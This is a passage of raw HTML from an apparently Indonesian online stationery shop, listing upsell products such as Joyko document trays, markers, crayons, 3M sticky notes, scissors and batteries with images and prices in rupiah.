}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T" href="https://www.stationary.id/joyko-document-tray.html">Rak Surat Dokumen Metal Jaring 2/3/4/5 susun Joyko DT-25 | DT-31 | DT-34 | DT-36 | DT-40 | DT-41 | DT-800-2T | DT-900-3T</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1783" data-price-box="product-id-1783">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="58700" data-price-type="" class="price-wrapper " ><span class="price">IDR 58.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1870" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-spidol-permanent-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1870"><span class="product-image-wrapper"><!--mf_product_label_comment_1870--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jki-group-permanentmarker_3szhjfd7kni7a0ob.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Permanent&#x20;marker&#x20;PMC-27&#x20;&#x7C;&#x20;PM-11RF&#x20;&#x2F;&#x20;PM-12RF&#x20;&#x2F;&#x20;PM-13RF&#x20;&#x7C;&#x20;PM-17&#x20;&#x7C;&#x20;PM-18&#x20;&#x7C;&#x20;PM-19&#x20;&#x7C;&#x20;PM-20&#x20;&#x7C;&#x20;PM-31&#x20;&#x2F;&#x20;PM-32&#x20;&#x2F;&#x20;PM-33&#x20;&#x7C;&#x20;PM-34&#x20;&#x2F;&#x20;PM-35&#x20;&#x2F;&#x20;PM-36&#x20;&#x7C;&#x20;PM-34RF&#x20;&#x7C;&#x20;PM-35RF&#x20;&#x7C;&#x20;PM-36RF&#x20;Spidol&#x20;Permanen&#x20;Nempel&#x20;di&#x20;Media&#x20;Plastik&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1870 {
    width: 152px;
}
.product-image-container-1870 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;Permanen&#x20;Nempel&#x20;di&#x20;Media&#x20;Plastik&#x20;Joyko&#x20;Permanent&#x20;marker&#x20;PMC-27&#x20;&#x7C;&#x20;PM-11RF&#x20;&#x2F;&#x20;PM-12RF&#x20;&#x2F;&#x20;PM-13RF&#x20;&#x7C;&#x20;PM-17&#x20;&#x7C;&#x20;PM-18&#x20;&#x7C;&#x20;PM-19&#x20;&#x7C;&#x20;PM-20&#x20;&#x7C;&#x20;PM-31&#x20;&#x2F;&#x20;PM-32&#x20;&#x2F;&#x20;PM-33&#x20;&#x7C;&#x20;PM-34&#x20;&#x2F;&#x20;PM-35&#x20;&#x2F;&#x20;PM-36&#x20;&#x7C;&#x20;PM-34RF&#x20;&#x7C;&#x20;PM-35RF&#x20;&#x7C;&#x20;PM-36RF" href="https://www.stationary.id/joyko-spidol-permanent-marker.html">Spidol Permanen Nempel di Media Plastik Joyko Permanent marker PMC-27 | PM-11RF / PM-12RF / PM-13RF | PM-17 | PM-18 | PM-19 | PM-20 | PM-31 / PM-32 / PM-33 | PM-34 / PM-35 / PM-36 | PM-34RF | PM-35RF | PM-36RF</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1870" data-price-box="product-id-1870">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_90" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/3m-post-it-653-an-sticky-notes-neon-colour.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-90"><span class="product-image-wrapper"><!--mf_product_label_comment_90--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-post-it-653-an-sticky-note-neon-colour-12pad_2yqtv29diya7lakt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;653-AN&#x20;Sticky&#x20;Note&#x20;Neon&#x20;Colour&#x20;-&#x20;12Pad&#x20;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-90 {
    width: 152px;
}
.product-image-container-90 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;653-AN&#x20;Sticky&#x20;Note&#x20;Neon&#x20;Colour&#x20;-&#x20;12Pad&#x20;" href="https://www.stationary.id/3m-post-it-653-an-sticky-notes-neon-colour.html">3M Post-it 653-AN Sticky Note Neon Colour - 12Pad </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="90" data-price-box="product-id-90">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-90"  data-price-amount="76700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-90"  data-price-amount="88300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 88.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1824" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-screw-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1824"><span class="product-image-wrapper"><!--mf_product_label_comment_1824--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-screwcrayon_4yuuyptsowltcje7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;CR-12mini&#x20;&#x7C;&#x20;TWCR-12S&#x20;&#x7C;&#x20;CR-24mini&#x20;&#x7C;&#x20;TWCR-24S&#x20;Krayon&#x20;Putar&#x20;&#x2F;&#x20;Screw&#x20;Crayon&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1824 {
    width: 152px;
}
.product-image-container-1824 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Putar&#x20;&#x2F;&#x20;Screw&#x20;Crayon&#x20;Joyko&#x20;CR-12mini&#x20;&#x7C;&#x20;TWCR-12S&#x20;&#x7C;&#x20;CR-24mini&#x20;&#x7C;&#x20;TWCR-24S" href="https://www.stationary.id/joyko-screw-crayon.html">Krayon Putar / Screw Crayon Joyko CR-12mini | TWCR-12S | CR-24mini | TWCR-24S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1824" data-price-box="product-id-1824">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23000" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2132" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/3m-scotch-brite-kain-lap-micro-fiber.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2132"><span class="product-image-wrapper"><!--mf_product_label_comment_2132--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-lap.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kain&#x20;Lap&#x20;Pembersih&#x20;Serbaguna&#x20;Micro&#x20;Fiber&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2132 {
    width: 152px;
}
.product-image-container-2132 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kain&#x20;Lap&#x20;Pembersih&#x20;Serbaguna&#x20;Micro&#x20;Fiber&#x20;Scotch&#x20;Brite" href="https://www.stationary.id/3m-scotch-brite-kain-lap-micro-fiber.html">Kain Lap Pembersih Serbaguna Micro Fiber Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2132" data-price-box="product-id-2132">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="20000" data-price-type="" class="price-wrapper " ><span class="price">IDR 20.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1254" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-money-counter-machine-mcm-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1254"><span class="product-image-wrapper"><!--mf_product_label_comment_1254--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-money-counter-machine-mcm-01_xnxcysqklb1wl8rv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Money&#x20;Counter&#x20;machine&#x20;MCM-01&#x20;Mesin&#x20;Penghitung&#x20;Uang&#x20;Kertas"/></span></span>  <style>.product-image-container-1254 {
    width: 152px;
}
.product-image-container-1254 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Money&#x20;Counter&#x20;machine&#x20;MCM-01&#x20;Mesin&#x20;Penghitung&#x20;Uang&#x20;Kertas" href="https://www.stationary.id/joyko-money-counter-machine-mcm-01.html">Joyko Money Counter machine MCM-01 Mesin Penghitung Uang Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1254" data-price-box="product-id-1254">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1254"  data-price-amount="1569800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.569.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1788" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1788"><span class="product-image-wrapper"><!--mf_product_label_comment_1788--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gelpen-1_islimfkeb6ntzi2d.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;katalog&#x20;Alat&#x20;Tulis&#x20;Gel&#x20;Pen&#x20;untuk&#x20;Menulis&#x20;di&#x20;toko&#x20;ATK&#x20;Murah"/></span></span>  <style>.product-image-container-1788 {
    width: 152px;
}
.product-image-container-1788 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="katalog&#x20;Alat&#x20;Tulis&#x20;Gel&#x20;Pen&#x20;untuk&#x20;Menulis&#x20;di&#x20;toko&#x20;ATK&#x20;Murah" href="https://www.stationary.id/joyko-gel-pen.html">katalog Alat Tulis Gel Pen untuk Menulis di toko ATK Murah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1788" data-price-box="product-id-1788">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2800" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1879" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-business-file.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1879"><span class="product-image-wrapper"><!--mf_product_label_comment_1879--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-busifile_yvfbsq8namdhzvty.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;BF-&#x20;1-2-3-4-5-6&#x20;&#x28;F4&#x29;&#x20;&#x7C;&#x20;BF-2330&#x2F;A4&#x20;&#x7C;&#x20;BF-3523&#x2F;F4&#x20;Map&#x20;Berkas&#x20;Plastik&#x20;dengan&#x20;Acco&#x20;fastener&#x20;Business&#x20;File&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1879 {
    width: 152px;
}
.product-image-container-1879 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;Berkas&#x20;Plastik&#x20;dengan&#x20;Acco&#x20;fastener&#x20;Joyko&#x20;Business&#x20;File&#x20;BF-&#x20;1-2-3-4-5-6&#x20;&#x28;F4&#x29;&#x20;&#x7C;&#x20;BF-2330&#x2F;A4&#x20;&#x7C;&#x20;BF-3523&#x2F;F4" href="https://www.stationary.id/joyko-business-file.html">Map Berkas Plastik dengan Acco fastener Joyko Business File BF- 1-2-3-4-5-6 (F4) | BF-2330/A4 | BF-3523/F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1879" data-price-box="product-id-1879">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4400" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_210" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/3m-scotch-brite-bottle-cleaner-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-210"><span class="product-image-wrapper"><!--mf_product_label_comment_210--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-dbc-01r.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat-alat&#x20;kantor&#x20;3M&#x20;Scotch&#x20;Brite,&#x20;&#x20;3M&#x20;Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Refill&#x20;harga&#x20;normal&#x20;15500&#x20;di&#x20;Supplier&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-210 {
    width: 152px;
}
.product-image-container-210 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Refill&#x20;&#x28;&#x20;3m-scotch-brite-DBC-01R&#x20;&#x29;" href="https://www.stationary.id/3m-scotch-brite-bottle-cleaner-refill.html">Scotch Brite Bottle Cleaner Refill ( 3m-scotch-brite-DBC-01R )</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="210" data-price-box="product-id-210">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-210"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1833" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-stamp-pad-ink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1833"><span class="product-image-wrapper"><!--mf_product_label_comment_1833--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stampink_yhyg1lyp9ufyl5su.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Tinta&#x20;Stempel&#x20;Bantalan&#x20;Tinta&#x20;Karung&#x20;Dus&#x20;Kargo&#x20;Expedisi&#x20;Joyko&#x20;Stamp&#x20;Pad&#x20;Ink&#x20;SPI-11&#x20;Purple&#x20;&#x7C;&#x20;SPI-12&#x20;Blue&#x20;&#x7C;&#x20;SPI-13&#x20;Black&#x20;&#x7C;&#x20;SPI-14&#x20;Red&#x20;&#x7C;&#x20;SPI-15&#x20;Green&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1833 {
    width: 152px;
}
.product-image-container-1833 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Stempel&#x20;Bantalan&#x20;Tinta&#x20;Karung&#x20;Dus&#x20;Kargo&#x20;Expedisi&#x20;Joyko&#x20;Stamp&#x20;Pad&#x20;Ink&#x20;SPI-11&#x20;Purple&#x20;&#x7C;&#x20;SPI-12&#x20;Blue&#x20;&#x7C;&#x20;SPI-13&#x20;Black&#x20;&#x7C;&#x20;SPI-14&#x20;Red&#x20;&#x7C;&#x20;SPI-15&#x20;Green" href="https://www.stationary.id/joyko-stamp-pad-ink.html">Tinta Stempel Bantalan Tinta Karung Dus Kargo Expedisi Joyko Stamp Pad Ink SPI-11 Purple | SPI-12 Blue | SPI-13 Black | SPI-14 Red | SPI-15 Green</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1833" data-price-box="product-id-1833">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7200" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2149" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/3m-scotch-scissor-gunting.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2149"><span class="product-image-wrapper"><!--mf_product_label_comment_2149--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-scissor.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;alat&#x20;tulis&#x20;kantor&#x20;dan&#x20;sekolah&#x20;jual&#x20;gunting&#x20;3M&#x20;type&#x20;Scotch&#x20;1408&#x20;Household&#x20;Scissor&#x20;8&#x20;inch,&#x20;Scotch&#x20;1427&#x20;Multipurpose&#x20;Scissor&#x20;7&#x20;inch,&#x20;Scotch&#x20;1428&#x20;Multipurpose&#x20;Scissor&#x20;8&#x20;inch,&#x20;Scotch&#x20;1442B&#x20;KID&#x20;Blund&#x20;Scissor&#x20;5&#x20;inch&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2149 {
    width: 152px;
}
.product-image-container-2149 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas&#x20;Anak&#x20;Balita&#x20;Scotch&#x20;1408&#x20;&#x7C;&#x20;Scotch&#x20;1427&#x20;&#x7C;&#x20;Scotch&#x20;1428&#x20;&#x7C;&#x20;Scotch&#x20;1442B&#x20;aman&#x20;tumpul&#x20;tidak&#x20;tajam" href="https://www.stationary.id/3m-scotch-scissor-gunting.html">Gunting Kertas Anak Balita Scotch 1408 | Scotch 1427 | Scotch 1428 | Scotch 1442B aman tumpul tidak tajam</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2149" data-price-box="product-id-2149">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23500" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1487" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-rotary-cutter-cur-507.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1487"><span class="product-image-wrapper"><!--mf_product_label_comment_1487--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-rotary-cutter-cur-507_tpj0ccjexnyogqko.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Rotary&#x20;Cutter&#x20;CUR-507&#x20;Pisau&#x20;kater&#x20;Bulat&#x20;Rolling&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1487 {
    width: 152px;
}
.product-image-container-1487 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Rotary&#x20;Cutter&#x20;CUR-507&#x20;Pisau&#x20;kater&#x20;Bulat&#x20;Rolling" href="https://www.stationary.id/joyko-rotary-cutter-cur-507.html">Joyko Rotary Cutter CUR-507 Pisau kater Bulat Rolling</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1487" data-price-box="product-id-1487">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1487"  data-price-amount="57000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1794" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-gun-tacker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1794"><span class="product-image-wrapper"><!--mf_product_label_comment_1794--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-guntacker_rvkoq1oz8fl7t0pe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Stapler&#x20;Tembak&#x20;Dekorasi&#x20;Jok&#x20;Motor&#x20;sofa&#x20;dll&#x20;Gun&#x20;Tacker&#x20;Joyko&#x20;type&#x20;GT-700&#x20;GT-701&#x20;GT-702&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1794 {
    width: 152px;
}
.product-image-container-1794 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stapler&#x20;Tembak&#x20;Dekorasi&#x20;Jok&#x20;Motor&#x20;sofa&#x20;dll&#x20;Gun&#x20;Tacker&#x20;Joyko&#x20;type&#x20;GT-700&#x20;GT-701&#x20;GT-702" href="https://www.stationary.id/joyko-gun-tacker.html">Stapler Tembak Dekorasi Jok Motor sofa dll Gun Tacker Joyko type GT-700 GT-701 GT-702</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1794" data-price-box="product-id-1794">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="40900" data-price-type="" class="price-wrapper " ><span class="price">IDR 40.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1904" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-call-bell-bl-900.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1904"><span class="product-image-wrapper"><!--mf_product_label_comment_1904--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-call-bell-bl-900_rju8qdwjoecmrxxu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Call&#x20;Bell&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1904 {
    width: 152px;
}
.product-image-container-1904 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Call&#x20;Bell&#x20;BL-900&#x20;Lonceng&#x20;Panggil" href="https://www.stationary.id/joyko-call-bell-bl-900.html">Joyko Call Bell BL-900 Lonceng Panggil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1904" data-price-box="product-id-1904">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1904"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_231" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/abc-battery-alkaline-aa-bp2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-231"><span class="product-image-wrapper"><!--mf_product_label_comment_231--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_aa_lr6_bp2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alkaline&#x20;merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-231 {
    width: 152px;
}
.product-image-container-231 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;AA&#x20;LR6&#x20;Isi&#x20;2&#x20;Pcs" href="https://www.stationary.id/abc-battery-alkaline-aa-bp2.html">ABC Battery Baterai Alkaline AA LR6 Isi 2 Pcs</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="231" data-price-box="product-id-231">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-231"  data-price-amount="15200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-231"  data-price-amount="17500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1839" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-tape-cutter-pemotong-lakban.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1839"><span class="product-image-wrapper"><!--mf_product_label_comment_1839--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-oppcutter_mvfwcaravl12r3sn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tape&#x20;Cutter&#x20;&amp;&#x20;Dispenser&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1839 {
    width: 152px;
}
.product-image-container-1839 span.product-image-wrapper {
    padding-bottom: 125%;
